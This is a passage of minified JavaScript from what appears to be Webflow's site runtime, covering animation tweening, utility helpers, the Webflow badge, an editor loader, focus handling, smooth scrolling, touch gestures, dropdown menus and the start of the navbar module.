this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)n=e.values[t],this.current[t]!==n&&this.tweens.push(new F({name:t,from:this.current[t],to:n,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,n,a=this.tweens.length,i=!1;for(t=a;t--;)(n=this.tweens[t]).context&&(n.render(e),this.current[n.name]=n.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),W=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!h.transition,agentTests:[]};t.fallback=function(e){if(!h.transition)return W.fallback=!0;W.agentTests.push("("+e+")");var t=RegExp(W.agentTests.join("|"),"i");W.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new F(e)},t.delay=function(e,t,n){return new B({complete:t,duration:e,context:n})},e.fn.tram=function(e){return t.call(null,this,e)};var z=e.style,Q=e.css,Y={transform:h.transform&&h.transform.css},H={color:[k,T],background:[k,T,"background-color"],"outline-color":[k,T],"border-color":[k,T],"border-top-color":[k,T],"border-right-color":[k,T],"border-bottom-color":[k,T],"border-left-color":[k,T],"border-width":[P,m],"border-top-width":[P,m],"border-right-width":[P,m],"border-bottom-width":[P,m],"border-left-width":[P,m],"border-spacing":[P,m],"letter-spacing":[P,m],margin:[P,m],"margin-top":[P,m],"margin-right":[P,m],"margin-bottom":[P,m],"margin-left":[P,m],padding:[P,m],"padding-top":[P,m],"padding-right":[P,m],"padding-bottom":[P,m],"padding-left":[P,m],"outline-width":[P,m],opacity:[P,g],top:[P,b],right:[P,b],bottom:[P,b],left:[P,b],"font-size":[P,b],"text-indent":[P,b],"word-spacing":[P,b],width:[P,b],"min-width":[P,b],"max-width":[P,b],height:[P,b],"min-height":[P,b],"max-height":[P,b],"line-height":[P,R],"scroll-top":[D,g,"scrollTop"],"scroll-left":[D,g,"scrollLeft"]},j={};h.transform&&(H.transform=[w],j={x:[b,"translateX"],y:[b,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[g],scaleX:[g],scaleY:[g],skew:[O],skewX:[O],skewY:[O]}),h.transform&&h.backface&&(j.z=[b,"translateZ"],j.rotateZ=[O],j.scaleZ=[g],j.perspective=[m]);var $=/ms/,q=/s|\./;return e.tram=t}(window.jQuery)},5756:function(e,t,n){"use strict";var a,i,o,l,c,r,d,s,f,u,p,E,I,y,g,T,m,b,O,R,_=window.$,v=n(5487)&&_.tram;(a={}).VERSION="1.6.0-Webflow",i={},o=Array.prototype,l=Object.prototype,c=Function.prototype,o.push,r=o.slice,o.concat,l.toString,d=l.hasOwnProperty,s=o.forEach,f=o.map,o.reduce,o.reduceRight,u=o.filter,o.every,p=o.some,E=o.indexOf,o.lastIndexOf,I=Object.keys,c.bind,y=a.each=a.forEach=function(e,t,n){if(null==e)return e;if(s&&e.forEach===s)e.forEach(t,n);else if(e.length===+e.length){for(var o=0,l=e.length;o<l;o++)if(t.call(n,e[o],o,e)===i)return}else for(var c=a.keys(e),o=0,l=c.length;o<l;o++)if(t.call(n,e[c[o]],c[o],e)===i)return;return e},a.map=a.collect=function(e,t,n){var a=[];return null==e?a:f&&e.map===f?e.map(t,n):(y(e,function(e,i,o){a.push(t.call(n,e,i,o))}),a)},a.find=a.detect=function(e,t,n){var a;return g(e,function(e,i,o){if(t.call(n,e,i,o))return a=e,!0}),a},a.filter=a.select=function(e,t,n){var a=[];return null==e?a:u&&e.filter===u?e.filter(t,n):(y(e,function(e,i,o){t.call(n,e,i,o)&&a.push(e)}),a)},g=a.some=a.any=function(e,t,n){t||(t=a.identity);var o=!1;return null==e?o:p&&e.some===p?e.some(t,n):(y(e,function(e,a,l){if(o||(o=t.call(n,e,a,l)))return i}),!!o)},a.contains=a.include=function(e,t){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(t):g(e,function(e){return e===t}))},a.delay=function(e,t){var n=r.call(arguments,2);return setTimeout(function(){return e.apply(null,n)},t)},a.defer=function(e){return a.delay.apply(a,[e,1].concat(r.call(arguments,1)))},a.throttle=function(e){var t,n,a;return function(){t||(t=!0,n=arguments,a=this,v.frame(function(){t=!1,e.apply(a,n)}))}},a.debounce=function(e,t,n){var i,o,l,c,r,d=function(){var s=a.now()-c;s<t?i=setTimeout(d,t-s):(i=null,n||(r=e.apply(l,o),l=o=null))};return function(){l=this,o=arguments,c=a.now();var s=n&&!i;return i||(i=setTimeout(d,t)),s&&(r=e.apply(l,o),l=o=null),r}},a.defaults=function(e){if(!a.isObject(e))return e;for(var t=1,n=arguments.length;t<n;t++){var i=arguments[t];for(var o in i)void 0===e[o]&&(e[o]=i[o])}return e},a.keys=function(e){if(!a.isObject(e))return[];if(I)return I(e);var t=[];for(var n in e)a.has(e,n)&&t.push(n);return t},a.has=function(e,t){return d.call(e,t)},a.isObject=function(e){return e===Object(e)},a.now=Date.now||function(){return new Date().getTime()},a.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},T=/(.)^/,m={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},b=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+m[e]},R=/^\s*(\w|\$)+\s*$/,a.template=function(e,t,n){!t&&n&&(t=n);var i,o=RegExp([((t=a.defaults({},t,a.templateSettings)).escape||T).source,(t.interpolate||T).source,(t.evaluate||T).source].join("|")+"|$","g"),l=0,c="__p+='";e.replace(o,function(t,n,a,i,o){return c+=e.slice(l,o).replace(b,O),l=o+t.length,n?c+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":a?c+="'+\n((__t=("+a+"))==null?'':__t)+\n'":i&&(c+="';\n"+i+"\n__p+='"),t}),c+="';\n";var r=t.variable;if(r){if(!R.test(r))throw Error("variable is not a bare identifier: "+r)}else c="with(obj||{}){\n"+c+"}\n",r="obj";c="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+c+"return __p;\n";try{i=Function(t.variable||"obj","_",c)}catch(e){throw e.source=c,e}var d=function(e){return i.call(this,e,a)};return d.source="function("+r+"){\n"+c+"}",d},e.exports=a},9461:function(e,t,n){"use strict";var a=n(3949);a.define("brand",e.exports=function(e){var t,n={},i=document,o=e("html"),l=e("body"),c=window.location,r=/PhantomJS/i.test(navigator.userAgent),d="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function s(){var n=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(t).attr("style",n?"display: none !important;":"")}function f(){var e=l.children(".w-webflow-badge"),n=e.length&&e.get(0)===t,i=a.env("editor");if(n){i&&e.remove();return}e.length&&e.remove(),i||l.append(t)}return n.ready=function(){var n,a,l,u=o.attr("data-wf-status"),p=o.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&c.hostname!==p&&(u=!0),u&&!r&&(t=t||(n=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),a=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),l=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),n.append(a,l),n[0]),f(),setTimeout(f,500),e(i).off(d,s).on(d,s))},n})},322:function(e,t,n){"use strict";var a=n(3949);a.define("edit",e.exports=function(e,t,n){if(n=n||{},(a.env("test")||a.env("frame"))&&!n.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,o=e(window),l=e(document.documentElement),c=document.location,r="hashchange",d=n.load||function(){var t,n,a;i=!0,window.WebflowEditor=!0,o.off(r,f),t=function(t){var n;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:l.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(n=t,function(t){var a,i,o;if(!t)return void console.error("Could not load editor data");t.thirdPartyCookiesSupported=n,i=(a=t.scriptPath).indexOf("//")>=0?a:p("https://editor-api.webflow.com"+a),o=function(){window.WebflowEditor(t)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(o,u)})})},(n=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",n.style.display="none",n.sandbox="allow-scripts allow-same-origin",a=function(e){"WF_third_party_cookies_unsupported"===e.data?(E(n,a),t(!1)):"WF_third_party_cookies_supported"===e.data&&(E(n,a),t(!0))},n.onerror=function(){E(n,a),t(!1)},window.addEventListener("message",a,!1),window.document.body.appendChild(n)},s=!1;try{s=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function f(){!i&&/\?edit/.test(c.hash)&&d()}function u(e,t,n){throw console.error("Could not load editor script: "+t),n}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,t){window.removeEventListener("message",t,!1),e.remove()}return s?d():c.search?(/[?&](edit)(?:[=&?]|$)/.test(c.search)||/\?edit$/.test(c.href))&&d():o.on(r,f).triggerHandler(r),{}})},2338:function(e,t,n){"use strict";n(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var t=!0,n=!1,a=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function o(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function l(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function c(){t=!1}function r(){document.addEventListener("mousemove",d),document.addEventListener("mousedown",d),document.addEventListener("mouseup",d),document.addEventListener("pointermove",d),document.addEventListener("pointerdown",d),document.addEventListener("pointerup",d),document.addEventListener("touchmove",d),document.addEventListener("touchstart",d),document.addEventListener("touchend",d)}function d(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(t=!1,document.removeEventListener("mousemove",d),document.removeEventListener("mousedown",d),document.removeEventListener("mouseup",d),document.removeEventListener("pointermove",d),document.removeEventListener("pointerdown",d),document.removeEventListener("pointerup",d),document.removeEventListener("touchmove",d),document.removeEventListener("touchstart",d),document.removeEventListener("touchend",d))}document.addEventListener("keydown",function(n){n.metaKey||n.altKey||n.ctrlKey||(o(e.activeElement)&&l(e.activeElement),t=!0)},!0),document.addEventListener("mousedown",c,!0),document.addEventListener("pointerdown",c,!0),document.addEventListener("touchstart",c,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(n&&(t=!0),r())},!0),r(),e.addEventListener("focus",function(e){if(o(e.target)){var n,a,c;(t||(a=(n=e.target).type,"INPUT"===(c=n.tagName)&&i[a]&&!n.readOnly||"TEXTAREA"===c&&!n.readOnly||n.isContentEditable||0))&&l(e.target)}},!0),e.addEventListener("blur",function(e){if(o(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var t;n=!0,window.clearTimeout(a),a=window.setTimeout(function(){n=!1},100),(t=e.target).getAttribute("data-wf-focus-visible")&&t.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,t,n){"use strict";var a=n(3949);a.define("focus",e.exports=function(){var e=[],t=!1;function n(n){t&&(n.preventDefault(),n.stopPropagation(),n.stopImmediatePropagation(),e.unshift(n))}function i(n){var a,i;i=(a=n.target).tagName,(/^a$/i.test(i)&&null!=a.href||/^(button|textarea)$/i.test(i)&&!0!==a.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(a.type)&&!a.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(a.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===a.controls)&&(t=!0,setTimeout(()=>{for(t=!1,n.target.focus();e.length>0;){var a=e.pop();a.target.dispatchEvent(new MouseEvent(a.type,a))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&a.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",n,!0),document.addEventListener("click",n,!0))}}})},7199:function(e){"use strict";var t=window.jQuery,n={},a=[],i=".w-ix",o={reset:function(e,t){t.__wf_intro=null},intro:function(e,a){a.__wf_intro||(a.__wf_intro=!0,t(a).triggerHandler(n.types.INTRO))},outro:function(e,a){a.__wf_intro&&(a.__wf_intro=null,t(a).triggerHandler(n.types.OUTRO))}};n.triggers={},n.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},n.init=function(){for(var e=a.length,i=0;i<e;i++){var l=a[i];l[0](0,l[1])}a=[],t.extend(n.triggers,o)},n.async=function(){for(var e in o){var t=o[e];o.hasOwnProperty(e)&&(n.triggers[e]=function(e,n){a.push([t,n])})}},n.async(),e.exports=n},5134:function(e,t,n){"use strict";var a=n(7199);function i(e,t){var n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,null),e.dispatchEvent(n)}var o=window.jQuery,l={},c=".w-ix";l.triggers={},l.types={INTRO:"w-ix-intro"+c,OUTRO:"w-ix-outro"+c},o.extend(l.triggers,{reset:function(e,t){a.triggers.reset(e,t)},intro:function(e,t){a.triggers.intro(e,t),i(t,"COMPONENT_ACTIVE")},outro:function(e,t){a.triggers.outro(e,t),i(t,"COMPONENT_INACTIVE")}}),e.exports=l},941:function(e,t,n){"use strict";var a=n(3949),i=n(6011);i.setEnv(a.env),a.define("ix2",e.exports=function(){return i})},3949:function(e,t,n){"use strict";var a,i,o={},l={},c=[],r=window.Webflow||[],d=window.jQuery,s=d(window),f=d(document),u=d.isFunction,p=o._=n(5756),E=o.tram=n(5487)&&d.tram,I=!1,y=!1;function g(e){o.env()&&(u(e.design)&&s.on("__wf_design",e.design),u(e.preview)&&s.on("__wf_preview",e.preview)),u(e.destroy)&&s.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(I)return e.ready();p.contains(c,e.ready)||c.push(e.ready)}(e)}function T(e){var t;u(e.design)&&s.off("__wf_design",e.design),u(e.preview)&&s.off("__wf_preview",e.preview),u(e.destroy)&&s.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(t=e,c=p.filter(c,function(e){return e!==t.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,o.define=function(e,t,n){l[e]&&T(l[e]);var a=l[e]=t(d,p,n)||{};return g(a),a},o.require=function(e){return l[e]},o.push=function(e){if(I){u(e)&&e();return}r.push(e)},o.env=function(e){var t=window.__wf_design,n=void 0!==t;return e?"design"===e?n&&t:"preview"===e?n&&!t:"slug"===e?n&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:n};var m=navigator.userAgent.toLowerCase(),b=o.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=o.env.chrome=/chrome/.test(m)&&/Google/.test(navigator.vendor)&&parseInt(m.match(/chrome\/(\d+)\./)[1],10),R=o.env.ios=/(ipod|iphone|ipad)/.test(m);o.env.safari=/safari/.test(m)&&!O&&!R,b&&f.on("touchstart mousedown",function(e){a=e.target}),o.validClick=b?function(e){return e===a||d.contains(e,a)}:function(){return!0};var _="resize.webflow orientationchange.webflow load.webflow",v="scroll.webflow "+_;function A(e,t){var n=[],a={};return a.up=p.throttle(function(e){p.each(n,function(t){t(e)})}),e&&t&&e.on(t,a.up),a.on=function(e){"function"==typeof e&&(p.contains(n,e)||n.push(e))},a.off=function(e){if(!arguments.length){n=[];return}n=p.filter(n,function(t){return t!==e})},a}function S(e){u(e)&&e()}function N(){i&&(i.reject(),s.off("load",i.resolve)),i=new d.Deferred,s.on("load",i.resolve)}o.resize=A(s,_),o.scroll=A(s,v),o.redraw=A(),o.location=function(e){window.location=e},o.env()&&(o.location=function(){}),o.ready=function(){I=!0,y?(y=!1,p.each(l,g)):p.each(c,S),p.each(r,S),o.resize.up()},o.load=function(e){i.then(e)},o.destroy=function(e){e=e||{},y=!0,s.triggerHandler("__wf_destroy"),null!=e.domready&&(I=e.domready),p.each(l,T),o.resize.off(),o.scroll.off(),o.redraw.off(),c=[],r=[],"pending"===i.state()&&N()},d(o.ready),N(),e.exports=window.Webflow=o},7624:function(e,t,n){"use strict";var a=n(3949);a.define("links",e.exports=function(e,t){var n,i,o,l={},c=e(window),r=a.env(),d=window.location,s=document.createElement("a"),f="w--current",u=/index\.(html|php)$/,p=/\/$/;function E(){var e=c.scrollTop(),n=c.height();t.each(i,function(t){if(!t.link.attr("hreflang")){var a=t.link,i=t.sec,o=i.offset().top,l=i.outerHeight(),c=.5*n,r=i.is(":visible")&&o+l-c>=e&&o+c<=e+n;t.active!==r&&(t.active=r,I(a,f,r))}})}function I(e,t,n){var a=e.hasClass(t);(!n||!a)&&(n||a)&&(n?e.addClass(t):e.removeClass(t))}return l.ready=l.design=l.preview=function(){n=r&&a.env("design"),o=a.env("slug")||d.pathname||"",a.scroll.off(E),i=[];for(var t=document.links,l=0;l<t.length;++l)!function(t){if(!t.getAttribute("hreflang")){var a=n&&t.getAttribute("href-disabled")||t.getAttribute("href");if(s.href=a,!(a.indexOf(":")>=0)){var l=e(t);if(s.hash.length>1&&s.host+s.pathname===d.host+d.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(s.hash))return;var c=e(s.hash);c.length&&i.push({link:l,sec:c,active:!1});return}"#"!==a&&""!==a&&I(l,f,!r&&s.href===d.href||a===o||u.test(a)&&p.test(o))}}}(t[l]);i.length&&(a.scroll.on(E),E())},l})},286:function(e,t,n){"use strict";var a=n(3949);a.define("scroll",e.exports=function(e){var t={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},n=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,o=e(window),l=e(document),c=e(document.body),r=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},d=a.env("editor")?".w-editor-body":"body",s="header, "+d+" > .header, "+d+" > .w-nav:not([data-no-scroll])",f='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+f+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let I="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function y(e,t){var n;switch(t){case"add":(n=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",n):e.attr("tabindex","-1");break;case"remove":(n=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",n),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===t)}function g(t){var l=t.currentTarget;if(!(a.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(l.className))){var d=E.test(l.hash)&&l.host+l.pathname===n.host+n.pathname?l.hash:"";if(""!==d){var f,u=e(d);u.length&&(t&&(t.preventDefault(),t.stopPropagation()),f=d,n.hash!==f&&i&&i.pushState&&!(a.env.chrome&&"file:"===n.protocol)&&(i.state&&i.state.hash)!==f&&i.pushState({hash:f},"",f),window.setTimeout(function(){!function(t,n){var a=o.scrollTop(),i=function(t){var n=e(s),a="fixed"===n.css("position")?n.outerHeight():0,i=t.offset().top-a;if("mid"===t.data("scroll")){var l=o.height()-a,c=t.outerHeight();c<l&&(i-=Math.round((l-c)/2))}return i}(t);if(a!==i){var l=function(e,t,n){if("none"===document.body.getAttribute("data-wf-scroll-motion")||I.matches)return 0;var a=1;return c.add(e).each(function(e,t){var n=parseFloat(t.getAttribute("data-scroll-time"));!isNaN(n)&&n>=0&&(a=n)}),(472.143*Math.log(Math.abs(t-n)+125)-2e3)*a}(t,a,i),d=Date.now(),f=function(){var e,t,o,c,s,u=Date.now()-d;window.scroll(0,(e=a,t=i,(o=u)>(c=l)?t:e+(t-e)*((s=o/c)<.5?4*s*s*s:(s-1)*(2*s-2)*(2*s-2)+1))),u<=l?r(f):"function"==typeof n&&n()};r(f)}}(u,function(){y(u,"add"),u.get(0).focus({preventScroll:!0}),y(u,"remove")})},300*!t))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:n}=t;l.on(n,u,g),l.on(e,f,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,t,n){"use strict";n(3949).define("touch",e.exports=function(e){var t={},n=window.getSelection;function a(t){var a,i,o=!1,l=!1,c=Math.min(Math.round(.04*window.innerWidth),40);function r(e){var t=e.touches;t&&t.length>1||(o=!0,t?(l=!0,a=t[0].clientX):a=e.clientX,i=a)}function d(t){if(o){if(l&&"mousemove"===t.type){t.preventDefault(),t.stopPropagation();return}var a,r,d,s,u=t.touches,p=u?u[0].clientX:t.clientX,E=p-i;i=p,Math.abs(E)>c&&n&&""===String(n())&&(a="swipe",r=t,d={direction:E>0?"right":"left"},s=e.Event(a,{originalEvent:r}),e(r.target).trigger(s,d),f())}}function s(e){if(o&&(o=!1,l&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),l=!1;return}}function f(){o=!1}t.addEventListener("touchstart",r,!1),t.addEventListener("touchmove",d,!1),t.addEventListener("touchend",s,!1),t.addEventListener("touchcancel",f,!1),t.addEventListener("mousedown",r,!1),t.addEventListener("mousemove",d,!1),t.addEventListener("mouseup",s,!1),t.addEventListener("mouseout",f,!1),this.destroy=function(){t.removeEventListener("touchstart",r,!1),t.removeEventListener("touchmove",d,!1),t.removeEventListener("touchend",s,!1),t.removeEventListener("touchcancel",f,!1),t.removeEventListener("mousedown",r,!1),t.removeEventListener("mousemove",d,!1),t.removeEventListener("mouseup",s,!1),t.removeEventListener("mouseout",f,!1),t=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},t.init=function(t){return(t="string"==typeof t?e(t).get(0):t)?new a(t):null},t.instance=t.init(document),t})},9858:function(e,t,n){"use strict";var a=n(3949),i=n(5134);let o={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},l=/^#[a-zA-Z0-9\-_]+$/;a.define("dropdown",e.exports=function(e,t){var n,c,r=t.debounce,d={},s=a.env(),f=!1,u=a.env.touch,p=".w-dropdown",E="w--open",I=i.triggers,y="focusout"+p,g="keydown"+p,T="mouseenter"+p,m="mousemove"+p,b="mouseleave"+p,O=(u?"click":"mouseup")+p,R="w-close"+p,_="setting"+p,v=e(document);function A(){n=s&&a.env("design"),(c=v.find(p)).each(S)}function S(t,i){var c,d,f,u,I,m,b,A,S,U,G=e(i),x=e.data(i,p);x||(x=e.data(i,p,{open:!1,el:G,config:{},selectedIdx:-1})),x.toggle=x.el.children(".w-dropdown-toggle"),x.list=x.el.children(".w-dropdown-list"),x.links=x.list.find("a:not(.w-dropdown .w-dropdown a)"),x.complete=(c=x,function(){c.list.removeClass(E),c.toggle.removeClass(E),c.manageZ&&c.el.css("z-index","")}),x.mouseLeave=(d=x,function(){d.hovering=!1,d.links.is(":focus")||C(d)}),x.mouseUpOutside=((f=x).mouseUpOutside&&v.off(O,f.mouseUpOutside),r(function(t){if(f.open){var n=e(t.target);if(!n.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(f.el[0],n.parents(p)),o=a.env("editor");if(i){if(o){var l=1===n.parents().length&&1===n.parents("svg").length,c=n.parents(".w-editor-bem-EditorHoverControls").length;if(l||c)return}C(f)}}}})),x.mouseMoveOutside=(u=x,r(function(t){if(u.open){var n=e(t.target);if(-1===e.inArray(u.el[0],n.parents(p))){var a=n.parents(".w-editor-bem-EditorHoverControls").length,i=n.parents(".w-editor-bem-RTToolbar").length,o=e(".w-editor-bem-EditorOverlay"),l=o.find(".w-editor-edit-outline").length||o.find(".w-editor-bem-RTToolbar").length;if(a||i||l)return;u.hovering=!1,C(u)}}})),N(x);var V=x.toggle.attr("id"),P=x.list.attr("id");V||(V="w-dropdown-toggle-"+t),P||(P="w-dropdown-list-"+t),x.toggle.attr("id",V),x.toggle.attr("aria-controls",P),x.toggle.attr("aria-haspopup","menu"),x.toggle.attr("aria-expanded","false"),x.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==x.toggle.prop("tagName")&&(x.toggle.attr("role","button"),x.toggle.attr("tabindex")||x.toggle.attr("tabindex","0")),x.list.attr("id",P),x.list.attr("aria-labelledby",V),x.links.each(function(e,t){t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),l.test(t.hash)&&t.addEventListener("click",C.bind(null,x))}),x.el.off(p),x.toggle.off(p),x.nav&&x.nav.off(p);var k=L(x,!0);n&&x.el.on(_,(I=x,function(e,t){t=t||{},N(I),!0===t.open&&h(I),!1===t.open&&C(I,{immediate:!0})})),n||(s&&(x.hovering=!1,C(x)),x.config.hover&&x.toggle.on(T,(m=x,function(){m.hovering=!0,h(m)})),x.el.on(R,k),x.el.on(g,(b=x,function(e){if(!n&&b.open)switch(b.selectedIdx=b.links.index(document.activeElement),e.keyCode){case o.HOME:if(!b.open)return;return b.selectedIdx=0,M(b),e.preventDefault();case o.END:if(!b.open)return;return b.selectedIdx=b.links.length-1,M(b),e.preventDefault();case o.ESCAPE:return C(b),b.toggle.focus(),e.stopPropagation();case o.ARROW_RIGHT:case o.ARROW_DOWN:return b.selectedIdx=Math.min(b.links.length-1,b.selectedIdx+1),M(b),e.preventDefault();case o.ARROW_LEFT:case o.ARROW_UP:return b.selectedIdx=Math.max(-1,b.selectedIdx-1),M(b),e.preventDefault()}})),x.el.on(y,(A=x,r(function(e){var{relatedTarget:t,target:n}=e,a=A.el[0];return a.contains(t)||a.contains(n)||C(A),e.stopPropagation()}))),x.toggle.on(O,k),x.toggle.on(g,(U=L(S=x,!0),function(e){if(!n){if(!S.open)switch(e.keyCode){case o.ARROW_UP:case o.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case o.SPACE:case o.ENTER:return U(),e.stopPropagation(),e.preventDefault()}}})),x.nav=x.el.closest(".w-nav"),x.nav.on(R,k))}function N(e){var t=Number(e.el.css("z-index"));e.manageZ=900===t||901===t,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function L(e,t){return r(function(n){if(e.open||n&&"w-close"===n.type)return C(e,{forceClose:t});h(e)})}function h(t){if(!t.open){i=t.el[0],c.each(function(t,n){var a=e(n);a.is(i)||a.has(i).length||a.triggerHandler(R)}),t.open=!0,t.list.addClass(E),t.toggle.addClass(E),t.toggle.attr("aria-expanded","true"),I.intro(0,t.el[0]),a.redraw.up(),t.manageZ&&t.el.css("z-index",901);var i,o=a.env("editor");n||v.on(O,t.mouseUpOutside),t.hovering&&!o&&t.el.on(b,t.mouseLeave),t.hovering&&o&&v.on(m,t.mouseMoveOutside),window.clearTimeout(t.delayId)}}function C(e,{immediate:t,forceClose:n}={}){if(e.open&&(!e.config.hover||!e.hovering||n)){e.toggle.attr("aria-expanded","false"),e.open=!1;var a=e.config;if(I.outro(0,e.el[0]),v.off(O,e.mouseUpOutside),v.off(m,e.mouseMoveOutside),e.el.off(b,e.mouseLeave),window.clearTimeout(e.delayId),!a.delay||t)return e.complete();e.delayId=window.setTimeout(e.complete,a.delay)}}function M(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return d.ready=A,d.design=function(){f&&v.find(p).each(function(t,n){e(n).triggerHandler(R)}),f=!1,A()},d.preview=function(){f=!0,A()},d})},1655:function(e,t,n){"use strict";var a=n(3949),i=n(5134);let o={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};a.define("navbar",e.exports=function(e,t){var n,l,c,r,d={},s=e.tram,f=e(window),u=e(document),p=t.debounce,E=a.env(),I=".w-nav",y="w--open",g="w--nav-dropdown-open",T="w--nav-dropdown-toggle-open",m="w--nav-dropdown-list-open",b="w--nav-link-open",O=i.triggers,R=e();function _(){a.resize.off(v)}function v(){l.each(x)}function A(n,a){var i,l,d,s,p,E=e(a),y=e.data(a,I);y||(y=e.data(a,I,{open:!1,el:E,config:{},selectedIdx:-1})),y.menu=E.find(".w-nav-menu"),y.links=y.menu.find(".w-nav-link"),y.dropdowns=y.menu.find(".w-dropdown"),y.dropdownToggle=y.menu.find(".w-dropdown-toggle"),y.dropdownList=y.menu.find(".w-dropdown-list"),y.button=E.find(".w-nav-button"),y.container=E.find(".w-container"),y.overlayContainerId="w-nav-overlay-"+n,y.outside=((i=y).outside&&u.off("click"+I,i.outside),function(t){var n=e(t.target);r&&n.closest(".w-editor-bem-EditorOverlay").length||G(i,n)});var g=E.find(".w-nav-brand");g&&"/"===g.attr("href")&&null==g.attr("aria-label")&&g.attr("aria-label","home"),y.button.attr("style","-webkit-user-select: text;"),null==y.button.attr("aria-label")&&y.button.attr("aria-label","menu"),y.button.attr("role","button"),y.button.attr("tabindex","0"),y.button.attr("aria-controls",y.overlayContainerId),y.button.attr("aria-haspopup","menu"),y.button.attr("aria-expanded","false"),y.el.off(I),y.button.off(I),y.menu.off(I),L(y),c?(N(y),y.el.on("setting"+I,(l=y,function(e,n){n=n||{};var 